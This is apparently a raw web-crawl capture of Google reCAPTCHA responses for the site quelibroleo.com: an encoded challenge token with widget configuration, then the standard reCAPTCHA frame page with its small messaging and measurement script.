Xw57ClFTCr0XChwfChxfDl8OIwpRoDMOmbcKEHsKRwpFYw6VZw4ZXw7gtwoUzwowzWyBgKcKywps9w6bCsTcUFAADw4/Clh86w7Mnw4oWwrDCm8OXw5bCoB95wo4zYMKqIMOabsKtesKEcB7CvCp/[base64]/w5vCtV5Lw7TCosKfw7LCmMOew6bDqTYlwqtcw63DusOywr/Dlk/CksOxw6lmDiUBPnnDrGxnYE7DsB3Cs1deT8Kiw7DDumTCkk8bCMKdw5lLPsKoND/Cn8K0wo1iN8OYDDTCjcOdwo/[base64]/w60/[base64]/wpBRBcKjAUtxw7zDgcKHwqQ+wpAnw75yXsOSw4LCiMOSBsO+fXsQwqPCoMOAw6jDv1/Cmw/DmsKZbcOzN2tYw4fChsKVw5QfJ3powpzDjX/CjcKjdMKPwqNmRyPDiB7CsGAJwqJzBDRLw79Pw63Dm8K0BHbCnVXCrcONSgLCg2XDgcOpwqp1wqXCr8OkDUDDhEtzGn3DrsOrwpfDo8OMwrt/dMOlQ8KxwrFgDBgXccOvwrIvw5sASDtnDDgfIMOgw7FGIC1IWivCvsOmAMK/woPDuhjDs8OifzTCqkzCjXFYLMO0w6IPw4TCusKYwp5sw5Ffw7duHmY7cGoOKXfCo8K4dcKKSyMnUsOMwqIkWMOLwqxKUsKjDQpZwo10K8OGwqzCpcOpZwJ6wpdtw6LCggnCmsKPw4JgNGDCuMK8wrHCuC1qFsOCwoXDuHbDpsKMw701w4h0GljCucK7w4/CsH3CqcKfScO9MRJpwoLCtycCTg8ywqoLw6nCp8OVwoXDo8OLw7fDgDXCgsOvw5Y2w4ZKw682AcKwwqvCsh/CngfCt0BbOcK/[base64]/CoioiZsOew6rCosOQKVjDo8OOwoAbw5/DsMOeMMOdw47CnMKDw6DCuMOBw7zDrMOIcMOew5bCvExiYRLCo8KHw5TCscO1ISBjbMKueUBmwqwuw6fDpsOgwqPCsHXCnE0Sw7l2LMKReMOhUMKdw5MDw4XDvDEOw5gfw7jChMKUwrlFw5wYw7XDr8KpR2s+w6tub8K9ZsOPJ8KGYA/CjhZcCsKiwoTCisOnwq07wpcFwr18wphgwqYcTlfDlCFkTynCmcKWw6wjasOTwqBVw47CsxjDpiR5wo/[base64]/CpMOMw7HDiU02ZcKyCMO1YEtRw7rDusO1csK+YcKwfmBGw6/CqA0iGhUrwqbChk/[base64]/DmHHCgjvCrsKNw51DbmFHU33Cs3LCoCnDssK+wqTDucOKGcOGSMOAwpYVI8K7wpQBw6VHwpwEwppDOMK5w6rCjzrChsKpRG8/[base64]/w5TDvTPCvFLDv8OiQcKqw6LCsMOJw50iPi/Dt8KiRMKRw41lNMKbwosjwoXChcKcGMK0w4FNw5MRYsKcVlfCt8OWwqFSw43CqMKaw7bDm8O5NSzDmcKXEz7Cl3bDtGnCpMKjw5UsRMOJfDxEDSN7OmkRw6bCvwkow7PDsEDCrcOtw5wsw5DCji00P17Cu0c7LhDDgCIDwokjQw3DpsOgw7HCnhpuw4Zdwq/DscKkwovCiEXCjMODw7lcw7jCtMK+VsKXB04Ww6Y5RsKYa8KfHShIQ8OnwpfDrw3CmUxMw4kSJcK/[base64]/ElfClMKVw6pPJsK4W3dFw6wgZ8OSwpbCl28Hwp3DuznDgcObw7I0ETLDn8Kkwrg6W2rDtcOLCsOMc8Ouw4cTw5AwKzXDucOHO8OyGsOQN3zDh2U1wpzCm8OcDFzCiVLCkzVnw6bCgQk1IsO7I8O/wqjClH4CwrjDiV/[base64]/w553K8Kzw4FqaMKbw7tqYFAXw5VvwoPCgsKhwq/[base64]/wokmwotmwqEpw4Y/w449wrvCt8OTQ8KMbMOhcHwFwpPDjMKFw5jCncOKwqNww63Cp8O4V2QvacKeBcO/[base64]/CokZ3UXLDisKNZSLCtiXCt8K0EXZsB3vDoB/ClMKjciXDqHHDh8KhTsO9w7BLw6/CgcO4wo98w6rDjV9CwrzCni/CqhbDl8KJw50jYgTDqsKCw4vCjUjDqsO6EMKAwrIGZsKbKUHDuMOQwprDqULDk2Q6wpxgTng8cXwCwrQZwoXCmVVWAMO9w6gnaMKSw67DlcOQwqrDj19XwrYUwrA9w5c0FzHDtyRNA8Kowq/Cmy/[base64]/E3rDmcK1w74dwpXDt3EDfcKfGMKXwp06wq0/wpNsC8KbZCgRwr7Ds8K/wrfCoHHDmsOlwp1/w5thLjg1w7sNMWVeIcKMwp/Dnw/DoMO2HcOSwrR6wqjDlxdKwq/Du8KvwpxEdMORQ8Kqwp9dw6XDp8KXKsO6BxkGw5UJwpXCnsOrPcO5woLChsKuw5bDmwkfIcKfw4caZz9pwqXDrBTDtiPCn8KIVlvCmS/CncKnKSxeZRYOf8Kaw7RUw6BpBFPDvmwww7bCsDkKwozCmzDDsMOhUi54w5U1XHgiw4JEZsKhLcKZwqVKFMOQXgbCllN4Zks\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,906],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RW4WMa80ivJDtnRERZ8rgKq7KC4gL+ITFu1ysBL8JxY\\u003d\x22,1,0,null,1,1767999145748,0,0,[149,51],null,[163],\x22RC-h74Vb1YX4fUGVQ\x22,null,null,null,null,null,\x220dAFcWeA6fzotI0i4h352FqHK0EQrc54vHxCBqyUqcA1Nm5Mguz7J9pdraHm207gAV9IiTC7Gu_qNK5omCiAENzBZG_KQKZDOZNA\x22,1768081945909]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LyzYLgyfCyPVkrbjFmQnEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767995550462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>